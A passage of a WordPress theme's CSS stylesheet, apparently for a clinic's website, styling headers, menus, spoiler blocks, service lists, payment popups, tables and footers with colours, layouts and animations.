        width: 25%;
        min-width: 250px;
    }
}

article.post .rightbox h3,
.template3 .rightbox h3,
.template2 .rightbox h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px;
    background: #eaedf4;
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    color: #334d93;
}

article.post .rightbox h3:before,
.template3 .rightbox h3:before,
.template2 .rightbox h3:before {
    content: "";
    position: absolute;
    left: 1px;
    top: 0;
    width: 8px;
    height: 100%;
    background: #ffcc02;
}

@media (max-width: 1169px) {
    .template3 .centerbox0 {
        display: block;
        width: 100%;
        order: 1;
    }
}

/* Single Post */
.single-post .b-r.b-r--before-article,
.single-post .b-r.b-r--after-article {
    display: none;
}

.post-template-default .site-content > div {
    order: 2;
}

.post-template-default .entry-header h1 {
    overflow: hidden;
    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
    word-wrap: break-word;
}

.entry-content p {
    text-align: justify;
}

/* img */
@media (min-width: 992px) {
    .entry-content p img {
        float: right;
        max-width: 50%;
        height: auto;
        margin: 0 0 10px 10px;
    }
}

.entry-content .pic-3-col {
    display: flex;
    justify-content: space-between;
    margin: 10px -5px;
}

.entry-content .pic-3-col__pic {
    padding: 0 5px;
}

.entry-content .pic-3-col__pic img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .pic-text {
    display: flex;
    margin: 0 0 20px;
}

.entry-content .pic-text__txt {
    padding-left: 10px;
}

.entry-content .pic-text__img {
    flex: 0 0 200px;
    width: 200px;
}

.entry-content .pic-text__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content ol li,
.entry-content ul li,
.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    line-height: 20px;
}

/* lists */
.entry-content ol,
.entry-content ul,
.home-text ol,
.home-text ul,
.taxonomy-description ol,
.taxonomy-description ul {
    margin: 1.7em 0 !important;
    padding: 0;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    position: relative;
    padding: 0 0 0 17px;
    margin: 0 0 5px;
}

.entry-content ol:not([class]) li:before,
.home-text ol:not([class]) li:before,
.taxonomy-description ol:not([class]) li:before {
    content: counter(point) ".";
    counter-increment: point 1;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    height: auto;
    margin: 0;
    padding: 0;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    text-align: center;
}

/* spoiler */
.entry-content .spoiler h2,
.entry-content .spoiler h3,
.entry-content .spoiler2 h3 {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
}

.entry-content .spoiler h2:before,
.entry-content .spoiler h3:before,
.entry-content .spoiler2 h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler h3:after,
.entry-content .spoiler2 h3:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler.unfolded h3:after,
.entry-content .spoiler2.unfolded h3:after {
    transform: translateY(-50%) rotateX(180deg);
}

.entry-content .spoiler h3 span,
.entry-content .spoiler2 h3 span {
    margin-left: 20px;
    white-space: nowrap;
}

.entry-content .spoiler h3 span i,
.entry-content .spoiler2 h3 span i {
    margin-right: 3px;
    font-size: 14px;
    color: #ffcc02;
}

.entry-content .spoiler-text {
    margin: 0;
    padding: 15px 25px;
}

.spoiler h3 div:nth-child(1) {
    width: 60%;
    text-align: left;
    padding-left: 20px;
}

.spoiler h3 div:nth-child(2) {
    width: 30%;
    text-align: left;
}

.spoiler h3 div:nth-child(3) {
    text-align: left;
}

.entry-content .spoiler-box {
    background: #fff;
    border: none;
}

.entry-content .spoiler-box__body {
    background: #fff;
}

.entry-content .spoiler-box__title {
    position: relative;
    margin: 0 0 10px;
    padding: 15px 50px 15px 23px !important;
    background: rgba(234, 237, 244, 0.5);
    border-left: 1px solid #e6b135;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.4;
    text-decoration: none;
    color: #334d93;
    cursor: pointer;
    justify-content: center !important;
}

.entry-content .spoiler-box__title:before {
    content: "";
    position: absolute;
    top: 0;
    left: 1px;
    height: 100%;
    width: 8px;
    background: #ffcc02;
}

.entry-content .spoiler-box__title:after {
    content: "\f078";
    position: absolute;
    right: 15px;
    top: 50%;
    width: auto;
    height: auto;
    margin: 0;
    transform: translateY(-50%);
    transition: all 0.3s ease-out;
    font-family: "Font Awesome 5 Free";
    font-size: 24px;
    font-weight: 900;
    color: #ffcc02;
}

.entry-content .spoiler-box__title.active:after {
    transform: translateY(-50%) rotateX(180deg);
}

/* Post authors block */
.entry-content .post-authors {
    display: flex;
    margin: 30px 0 0;
}

.entry-content .post-authors__inner {
    align-items: center;
    flex: 0 0 50%;
    width: 50%;
}

@media (min-width: 576px) {
    .entry-content .post-authors__inner {
        display: flex;
    }
}

.entry-content .post-authors__img {
    flex: 0 0 64px;
    overflow: hidden;
    width: 64px;
    height: 64px;
    border-radius: 50%;
}

.entry-content .post-authors__img img {
    display: block;
    width: 100%;
    height: auto;
}

.entry-content .post-authors__txt {
    padding: 20px 0 0 0;
    font-style: italic;
}

@media (min-width: 576px) {
    .entry-content .post-authors__txt {
        padding: 0 0 0 20px;
    }
}

/* Related posts*/
.b-related {
    max-width: 650px;
    margin: 30px auto;
}

.b-related__items {
    margin: 0;
}

.b-related__items .post-card {
    margin: 0 auto 30px;
    padding: 0;
}

@media (min-width: 576px) {
    .b-related__items {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        margin: 0 -15px;
    }

    .b-related__items .post-card {
        flex: 0 0 50%;
        max-width: 50%;
        margin: 0 0 20px;
        padding: 0 15px !important;
    }
}

.b-related__items:after,
.b-related__items:before {
    content: "";
    display: none;
    line-height: 0;
}

/* Big first letter */
.big-first-letter:first-letter {
    font-size: 22px;
    font-weight: 700;
}

/* Float img */
article p img.alignleft {
    float: left;
    margin: 0 7px 0 0;
}

/* Footer */
.footer__request {
    padding: 20px 0;
    background: #ccd2e4;
    border-top: 3px solid #f0ca2f;
}

.footer__request .container {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.footer__request__txt {
    font-size: 15px;
    font-weight: 700;
    line-height: 1.7;
    text-align: center;
}

.footer__request__btn {
    margin-top: 5px;
}

.footer {
    overflow: hidden;
    text-align: center;
}

@media (min-width: 1200px) {
    .footer {
        text-align: left;
    }
}

.footer__copy {
    padding: 20px 20px 0;
}

.footer__share {
    padding: 0 20px 20px;
}

.footer__share .ya-share2__container .ya-share2__badge {
    border-radius: 2px;
}

.footer__call {
    max-width: 100vw;
    width: 100vw;
    margin: 0 calc(50% - 50vw);
    padding: 4px 0;
    background: #ccd2e4;
    border-top: 1px solid #efc61e;
    font-size: 24px;
    font-weight: bold;
    text-align: center;
    color: #334e93;
}

.footer__call__txt {
    padding: 20px;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.5;
    text-align: center;
    color: #334e93;
}

.footer__call__txt span {
    white-space: nowrap;
}

.footer__subscribe {
    padding: 20px;
}

.footer__subscribe .social-links {
    margin: 15px 0;
}

@media (min-width: 1200px) {
    .footer {
        padding: 0 0 10px;
        text-align: left;
    }

    .footer .container {
        display: flex;
        flex-wrap: wrap;
    }

    .footer__copy {
        order: 1;
        width: 33%;
        flex: 1 1 33%;
    }

    .footer__call {
        order: 0;
        flex: 0 0 100vw;
        max-width: 100vw;
        width: 100vw;
        margin: 0 calc(50% - 50vw) 30px;
    }

    .footer__subscribe {
        order: 2;
        flex: 0 0 340px;
        width: 340px;
        background: #ccd2e4;
        text-align: center;
    }

    .footer__share {
        order: 3;
        width: 33%;
        flex: 1 1 33%;
        text-align: center;
    }
}

/* Header */
.header__topline {
    display: block;
    position: relative;
    width: 100%;
}

@media (min-width: 992px) {
    .header__topline {
        padding: 20px 0 25px;
    }
}

.header__inner {
    padding: 10px 20px;
}

@media (min-width: 768px) {
    .header__inner {
        padding: 0 0 10px;
    }
}

.header__branding {
    padding: 0 20px 20px;
}

@media (min-width: 768px) {
    .header__branding {
        display: flex;
        justify-content: space-between;
        max-width: 600px;
        margin: 0 auto;
        padding: 15px 0 0;
    }
}

@media (min-width: 992px) {
    .header__branding {
        max-width: none;
        margin: 0;
        padding: 0;
    }
}

.header__logo {
    display: none;
    text-align: center;
}

.header__logo--mob {
    display: block;
    text-align: center;
}

@media (min-width: 768px) {
    .header__logo {
        display: block;
    }

    .header__logo--mob {
        display: none;
    }
}

.header__btns {
    display: none;
    margin: 0 40px 0 auto;
}

.header__btns__img {
    margin: 0 0 5px;
}

@media (min-width: 1200px) {
    .header__btns {
        display: block;
    }
}

.header__info {
    flex-shrink: 0;
    display: none;
    margin-left: 40px;
    text-align: right;
}

@media (min-width: 768px) {
    .header__info {
        display: block;
    }
}

.header__info__tel {
    font-weight: 700;
}

@media (min-width: 992px) {
    .header__info__tel {
        margin: 10px 0 0;
    }
}

.header__info__tel a {
    text-decoration: none;
    color: #334d93;
}

.header__info__img {
    max-width: 340px;
    margin-left: auto;
}

@media (min-width: 992px) {
    .header__info__img {
        max-width: none;
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .header__choose {
        display: none;
    }
}

.header__choose .right_list {
    position: relative;
    max-width: 470px;
    margin: 10px auto 0;
}

@media (min-width: 768px) {
    .header__choose .right_list {
        max-width: 600px;
    }
}

.header__choose .right_list .choose_clinic + section {
    position: absolute;
    z-index: 1000;
    width: 100%;
}

.header__choose .cc-link {
    justify-content: center;
}

.right_list {
    position: relative;
}

.choose_clinic .cc-link .fas,
.cc-link2 .fas {
    position: absolute;
    top: 50%;
    margin-left: 20px;
    transform: translateY(-50%);
    color: white;
    font-size: 29px;
}

.header__search {
    position: relative;
    z-index: 100;
    max-width: 470px;
    margin: 0 auto;
}

@media (min-width: 768px) {
    .header__search {
        max-width: 600px;
        margin: 10px auto 0;
    }
}

@media (min-width: 992px) {
    .header__search {
        max-width: 350px;
        margin: 10px 0 -40px auto;
    }
}

@media (min-width: 1200px) {
    .header__search {
        max-width: 470px;
    }
}

/* Menu */

.header__toggler {
    position: absolute;
    right: 20px;
    top: 10px;
    z-index: 2000;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

@media (min-width: 992px) {
    .header__toggler {
        display: none;
    }
}

.header__toggler .bar {
    display: block;
    height: 3px;
    width: 100%;
    margin: 7px 0;
    background: #334d93;
    transition: all 0.3s ease-out 0.2s;
    transform-origin: center;
    transform: translateZ(0);
    backface-visibility: hidden;
    perspective: 1000;
}

.header__toggler .bar:first-of-type {
    margin-top: 3.5px;
}

.header__toggler .bar:last-of-type {
    margin-bottom: 3.5px;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(1) {
    transform: translate(0, 10px) rotate(-45deg);
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(2) {
    opacity: 0;
}

.header__toggler[aria-expanded="true"] .bar:nth-of-type(3) {
    transform: translate(0, -10px) rotate(45deg);
}

.header__menu {
    position: absolute;
    z-index: 2000;
    top: 100%;
    right: 0;
    list-style: none;
    display: block;
    width: 400px;
    max-width: 100%;
    height: 100vh;
    margin: 0;
    padding: 16px 20px;
    background: #fff;
    border-radius: 0 0 0 20px;
    transform: translateX(150%);
    transition: all 0.3s ease-out;
}

.menu-open .header__menu {
    transform: translateX(0);
}

@media (min-width: 992px) {
    .header__menu {
        position: static;
        width: auto;
        max-width: none;
        height: 100%;
        padding: 0;
        background: transparent;
        border-radius: 0;
        box-shadow: none;
        transform: none;
    }
}

.header__menu__ul {
    list-style: none;
    display: block;
    overflow-x: hidden;
    overflow-y: auto;
    margin: 0;
    padding: 10px 12px;
    /* @include styled-scrollbar;*/
}

@media (min-width: 992px) {
    .header__menu__ul {
        display: flex;
        align-items: stretch;
        overflow: visible;
        height: 100% !important;
        padding: 0;
    }
}

.header__menu__ul li {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 10px 0;
}

@media (min-width: 992px) {
    .header__menu__ul li {
        flex-wrap: nowrap;
        position: relative;
        padding: 0 15px 0 0;
    }
}

.header__menu__ul li a {
    font-size: 14px;
    font-weight: 400;
    text-decoration: underline;
    color: #334d93;
}

.header__menu__ul li a:hover,
.header__menu__ul li a:focus,
.header__menu__ul li a:active {
    outline: none;
    text-decoration: underline;
    color: #334d93;
}

@media (min-width: 992px) {
    .header__menu__ul li a {
        text-decoration: underline;
    }
}

.header__menu__btns {
    margin: 30px 0 0;
}

@media (min-width: 992px) {
    .header__menu__btns {
        display: none;
    }
}

.header__menu__btns a {
    display: inline-block;
}

.header__menu__btns a,
.header__menu__btns .openokno {
    margin: 10px 20px 0 0;
}

.openokno {
    cursor: pointer;
}

.header__menu__btns a:last-of-type {
    margin-right: 0;
}

/* Page Contact */
.entry-content .contact__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.contact__metro {
    display: flex;
}

.contact__col iframe {
    border: none;
}

.contact__col u {
    display: block;
    margin-top: 10px;
}

.contact__metro > div:first-child {
    margin-right: 30px;
}

@media (min-width: 992px) {
    .entry-content .contact__cols {
        display: flex;
        margin: 0 -15px;
        padding: 0;
    }

    .entry-content .contact__col {
        flex: 0 0 50%;
        width: 50%;
        padding: 0 15px;
    }
}

/* Page Documents */
.entry-content .doc__col img {
    float: none !important;
    max-width: 100%;
    margin: 0;
}

.entry-content .doc__cols {
    margin: 0;
    padding: 0;
}

.entry-content .doc__col {
    margin: 0;
    padding: 0 0 20px;
}

@media (min-width: 992px) {
    .entry-content .doc__cols {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -15px;
    }

    .entry-content .doc__col {
        display: flex;
        justify-content: flex-end;
        flex-direction: column;
        flex: 0 0 50%;
        width: 50%;
        padding: 10px 15px;
    }

    .entry-content .doc__col.doc__col--small {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 165px;
        width: 165px;
    }

    .entry-content .doc__col--large {
        flex-direction: row;
        justify-content: flex-start;
        align-items: center;
        flex: 0 0 calc(100% - 165px);
        width: calc(100% - 165px);
    }
}

/* Serivices */
.service {
    position: relative;
    width: 220px;
    margin: 0 auto 50px;
}

.service:after {
    content: "\f063";
    position: absolute;
    bottom: -40px;
    left: 50%;
    transform: translateX(-50%);
    font-family: "Font Awesome 5 Free";
    font-size: 30px;
    font-weight: 900;
    color: #ffcc02;
}

.service:last-of-type:after {
    display: none;
}

@media (min-width: 578px) {
    .services {
        display: flex;
        flex-wrap: wrap;
    }

    .service {
        flex: 0 0 50%;
        width: 50%;
        margin: 0 0 30px;
    }

    .service:after {
        display: none;
    }
}

@media (min-width: 992px) {
    .service {
        flex: 0 0 33.3333%;
        width: 33.3333%;
        padding: 0 50px 0 0;
    }
}

.service__header {
    width: 155px;
    min-height: 50px;
    margin: 0 auto 5px;
    font-weight: 600;
    text-align: center;
}

.service__img {
    position: relative;
    width: 150px;
    margin: 0 auto;
    text-align: center;
}

@media (min-width: 578px) {
    .service__img:after {
        content: "\f061";
        position: absolute;
        top: 50%;
        right: -30px;
        transform: translateY(-50%);
        font-family: "Font Awesome 5 Free";
        font-size: 30px;
        font-weight: 900;
        color: #ffcc02;
    }

    .service:last-of-type .service__img:after {
        display: none;
    }
}

.service__text {
    text-align: center;
}

.service p {
    margin: 0;
    padding: 0;
}

.service__text p.uslugi {
    display: inline-flex;
    cursor: pointer;
}

.service i.fa-chevron-down {
    margin-top: 2px;
    margin-left: 10px;
    font-size: 16px;
    color: #0d3d84;
}

.service .unfolded i.fa-chevron-down {
    transform: rotate(180deg);
}

.service .spoiler-wrapper {
    position: relative;
}

.service .spoiler-wrapper .uslugi-text {
    position: absolute;
    left: 50%;
    z-index: 10;
    width: 280px;
    background: white;
    transform: translateX(-50%);
}

@media (min-width: 1200px) {
    .service .spoiler-wrapper .uslugi-text {
        width: 480px;
    }
}

.service .spoiler-text {
    margin: 0;
    padding: 20px;
    border: 1px solid silver;
    box-shadow: 0 0 10px #657bdeab;
    border-radius: 0 0 5px 5px;
    text-align: left;
}

.services__table {
    background: #f0f3fa;
}

.table-responsive table.services__table td {
    padding: 5px;
    border: 1px solid #bdbdbd;
}

div.plain {
    overflow: hidden;
    max-height: 0;
    transition: all 0.3s ease-out;
}

div.plain.open {
    max-height: 100vh;
}

a.plain-toggle {
    text-decoration: underline !important;
    color: #428bca !important;
}

/* Tables */
.entry-content .tbldata td {
    padding: 5px;
}

.table-responsive {
    margin-bottom: 10px;
}

.entry-content .table-responsive table {
    display: table;
    width: 100%;
    max-width: 100%;
}

.table-responsive table td {
    padding: 8px;
    vertical-align: middle;
}

.entry-content .pintable {
    border: 1px solid #bdbdbd;
    background-color: rgba(225, 231, 244, 0.498039);
}

.entry-content table.pintable0 td,
.entry-content table.pintable td {
    vertical-align: top;
    border: 1px solid #bdbdbd;
    padding: 5px;
}

.entry-content table.pintable2 {
    width: 100%;
}

.entry-content table.pintable2 td {
    border: 1px solid #bdbdbd;
    padding: 5px;
    background-color: rgba(225, 231, 244, 0.498039);
    font-size: 13px;
}

.entry-content table p {
    text-align: left;
}

/* authors */
.category-news .entry-content .table-responsive table.article-authors {
    width: auto;
}

.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td:not(.article-authors__txt):not(.article-authors__img) {
    display: none;
}

/*
.category-news .entry-content .table-responsive table.article-authors td.article-authors__img {
	display: none;
}*/
.category-news .entry-content .table-responsive table.article-authors tr,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__txt,
.category-news
    .entry-content
    .table-responsive
    table.article-authors
    td.article-authors__img {
    display: block;
}

@media (min-width: 576px) {
    .category-news .entry-content .table-responsive table.article-authors tr {
        display: table-row;
    }

    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__txt,
    .category-news
        .entry-content
        .table-responsive
        table.article-authors
        td.article-authors__img {
        display: table-cell;
    }
}

.category-news .entry-content .table-responsive table.article-authors td {
    border: none;
    vertical-align: middle;
}

.category-news .entry-content .table-responsive table.article-authors td p img,
.category-news .entry-content .table-responsive table.article-authors td img {
    width: 64px;
    max-width: none;
    height: auto;
    border: none;
}

/* Payment */
.payment {
    display: flex;
    flex-wrap: wrap;
    margin: 30px -5px;
}

.payment__item__wrapper {
    width: 100%;
    padding: 0 5px 10px;
}

@media (min-width: 576px) {
    .payment__item__wrapper {
        flex: 0 0 50%;
        width: 50%;
    }
}

@media (min-width: 992px) {
    .payment__item__wrapper {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.payment__item {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    padding: 10px;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
}

.entry-content .payment__item p {
    text-align: left;
}

.entry-content .payment__item p {
    text-align: left;
}

.payment__item__more-btn {
    display: inline-block;
    margin: 10px 0 30px;
    text-decoration: underline;
}

.payment__item__more {
    display: none;
}

.payment__item__btn {
    text-align: right;
}

.payment__btn {
    cursor: pointer;
}

.payment__popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 10000;
    width: 90%;
    padding: 30px 20px 25px;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment__popup {
        width: 400px;
    }
}

@media (min-width: 1200px) {
    .payment__popup {
        width: 600px;
    }
}

.payment__popup__body {
    max-height: calc(100vh - 100px);
    overflow-y: auto;
    overflow-x: hidden;
}

.payment__popup__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.entry-content .payment__popup h4 {
    margin-top: 0 !important;
}

.entry-content .payment__popup ul {
    margin: 20px 0 0 !important;
}

.overlay {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9000;
    background-color: rgba(255, 255, 255, 0.85);
    cursor: default;
}

.payment-form .popup-form__content {
    text-align: left;
}

.payment-form .popup-form__content .popup-form__item--submit {
    margin-top: 20px;
}

/*
div.table-responsive {overflow: auto;
	position: relative;display: grid;
	width: 100%; }
.entry-content table.pintable {	width: 95%;}
	.table-responsive table.pintablescroll1 td:first-child {width:1000px;}
	.entry-content table.pintablescroll1 {
		display: inline-block;
		vertical-align: top;
		max-width: 1200px;
		overflow-x: auto;
		//white-space: nowrap;
		-webkit-overflow-scrolling: touch; 
	}
*/

/* Additional styles */
h4 {
    font-size: 15px;
    line-height: 1.1;
    margin-top: 30px !important;
}

p {
    color: #334d93;
    font-family: Arial, Tahoma, Helvetica, sans-serif;
    line-height: 1.3;
    font-size: 14px;
}

.entry-content ol li,
.entry-content ul li {
    position: relative;
    padding: 0 10px 0 30px;
    margin: 0 0 5px;
}

.social-links {
    margin-bottom: 30px;
}

.otstup-win {
    margin-bottom: -10px;
}

a {
    color: #4277ff;
    text-decoration: underline;
}

.widget {
    margin-bottom: 30px;
}

.right_list {
    cursor: pointer;
}

.after_parag4 {
    margin-top: 0px;
    margin-bottom: 23px;
    margin-left: 0px;
    margin-right: 0px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.entry-content ul {
    margin: 0.7em 0 1.8em 1em;
}

.frontpage1 {
    margin-bottom: -30px;
}

.right_news {
    padding: 8px 20px 18px;
}

.site-branding {
    padding: 20px 0px 0px 0;
}

.hr-dashed-gradient {
    margin: 20px 0;
    padding: 0;
    height: 2px;
    border: none;
    background: linear-gradient(to right, transparent 50%, #fff 50%),
        linear-gradient(to right, blue, red);
    background-size: 16px 2px, 100% 2px;
}

.pony {
    margin: 20px 0 20px 0;
}

.feerita {
    margin: 20px 0 20px 0;
}

.warning {
    margin: 20px 0 20px 0;
}

.mytablefornews {
    margin: 20px 0 20px 0;
}

.bootsrapi {
    border: none;
    height: 3px;
    margin: 40px 0;
    background-image: linear-gradient(to right, #fff, #bfe2ff, #fff);
}

bootsrapi:before,
bootsrapi:after {
    content: "";
    display: inline-block;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    border: 2px solid #bfe2ff;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
}

bootsrapi:after {
    animation: anim-hr 1s linear infinite;
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin: 30px 0 30px 0;
}

hr {
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -moz-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -ms-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
    background-image: -o-linear-gradient(
        left,
        rgba(0, 0, 0, 0),
        rgba(0, 0, 0, 0.75),
        rgba(0, 0, 0, 0)
    );
}

.tindol {
    padding: 15px 0 15px 0;
}

.no-pintable {
    border: 0px solid #bdbdbd;
}

.table-paiding {
    padding: 15px 0 15px 0;
}

.table-color {
    background-color: #e1e7f47f;
}

.b-post {
    border: 6px solid;
    border-color: #093094 #8b0000 #8b0000 #093094;
    padding: 25px 3px 30px 3px;
    margin: 15px 3px 30px 3px;
    font-size: 17px;
    font-weight: 600;
    text-transform: uppercase;
    text-decoration: none !important;
}

.popi {
    color: #030145;
    margin-top: 30px;
    text-decoration: none !important;
    line-height: 1.5;
}

.popi2 {
    text-decoration: none !important;
    font-size: 14px;
    color: #030145;
    padding: 3px 3px 1px 3px;
    margin: 15px 0 0 0;
    background: #fff;
    border: 2px solid #093094;
    border-radius: 3px;
}

.for-ibra {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 63px;
}

.for-ibra2 {
    padding: 25px 0 15px 0;
    color: #030145;
    font-size: 43px;
}

.spoiler-box__body {
    padding-top: 3px;
    padding-bottom: 5px;
    padding-left: 15px;
}

.spoiler-box__title {
    margin: 0 0 0px;
    padding: 17px 50px 17px 23px !important;
}

.fa {
    color: #ffcc02;
}

.waviy {
    position: relative;
}

.waviy span {
    position: relative;
    display: inline-block;
    font-size: 25px;
    color: maroon;
    text-transform: uppercase;
    animation: flip 2s infinite;
    animation-delay: calc(0.2s * var(--i));
}

@keyframes flip {
    0%,
    80% {
        transform: rotateY(360deg);
    }
}

.logoe {
    font-size: 25px;
    text-align: center;
    background: -webkit-linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background: linear-gradient(
        left,
        #33235b,
        #d62229,
        #e97639,
        #792042,
        #33235b
    );
    background-size: 3200px 200px;
    margin-top: 10px;
    color: transparent;
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-animation: animate-logo;
    -webkit-animation-delay: 0;
    -webkit-animation-duration: 7s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-fill-mode: forwards;
    animation: animate-logo;
    animation-delay: 0;
    animation-duration: 7s;
    animation-timing-function: linear;
    animation-iteration-count: infinite;
    animation-fill-mode: forwards;
    transition: font-size 500ms ease-in-out;
}

@media only screen and (min-width: 40.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 64.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 90.063em) {
    .logo {
        margin-top: 25px;
    }
}

@media only screen and (min-width: 120.063em) {
    .logo {
        margin-top: 25px;
    }
}

@-webkit-keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

@keyframes animate-logo {
    0% {
        background-position: 0 3200px;
    }

    100% {
        background-position: 3200px 0;
    }
}

.otz {
    margin-left: 0px !important;
    margin-top: -10px !important;
}

@media (min-width: 768px) {
    .entry-content blockquote,
    .home-text blockquote,
    .taxonomy-description blockquote {
        margin: 35px 0 35px 0px;
    }
}

.entry-content blockquote.danger {
    background: #eff4f5;
}

.entry-content blockquote.danger:before {
    content: "\e511";
    color: #0423667f;
}

.entry-content blockquote.info {
    background: #eff4f5;
}

.entry-content blockquote.info:before {
    content: "\e05c";
    color: #0423667f;
}

#callnowbutton.cnb-single {
    margin-bottom: 90px;
    margin-right: 0px;
    width: 65px !important;
    height: 65px !important;
}

.wrap2 {
    height: 100%;
    padding: 0px;
    margin: 25px 0 20px 0;
    background-color: #f0f3fa;
}

.gradient2 {
    padding-top: 15px;
    padding-right: 25px;
    padding-left: 25px;
    padding-bottom: 25px;
    height: 100%;
    width: 100%;
    margin: 0 auto;
    border: 10px solid transparent;
    border-image: 10
        repeating-linear-gradient(
            45deg,
            #234b8f,
            #a7cecc 10px,
            transparent 10px,
            transparent 20px,
            #efc60d 20px,
            #efc60d 30px,
            transparent 30px,
            transparent 40px
        );
}

.trumpi {
    height: 100%;
    padding: 10px;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 20px;
    background-color: #f0f3fa;
    border-radius: 10px;
}

.imgf1 {
    margin-right: 20px !important;
    margin-top: -10px !important;
    border-radius: 5px;
}

.select,
textarea {
    width: 100% !important;
}

.yasr-custom-text-vv-before {
    margin-bottom: 10px !important;
}

/**
.n2-ss-slider .n2-ss-text {
    padding-left: 100px;
}
**/
.gitt {
    color: #fff !important;
    background-color: #fff !important;
}

.tr-5 {
    position: relative;
    z-index: 0;
    width: 550px;
    height: 410px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    line-height: 30px !important;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-family: "Roboto", sans-serif;
    text-align: left !important;
}

.tr-5::before {
    content: "";
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #bfe2ff;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#14558f, #14558f), linear-gradient(#bfe2ff, #bfe2ff),
        linear-gradient(#337ab7, #337ab7);
    animation: anim-tr-5 100s linear infinite;
}

.tr-5::after {
    content: "";
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}

@keyframes anim-tr-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) {
    .tr-5 {
        width: auto;
        height: auto;
        padding-top: 30px;
        padding-bottom: 30px;
    }
}

.tr-f {
    padding: 50px 20px 50px 20px;
}

.tr-l a {
    text-decoration: none;
}

.button_1690462813181 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #edbd00 !important;
    color: #14558f !important;
    border: 3px solid #337ab7 !important;
    border-radius: 5px !important;
    font-size: 16px !important;
    padding: 15px 15px !important;
    transition: all 0.8s ease !important;
    font-weight: bold;
}

.button_1690462813181:hover {
    text-decoration: none !important;
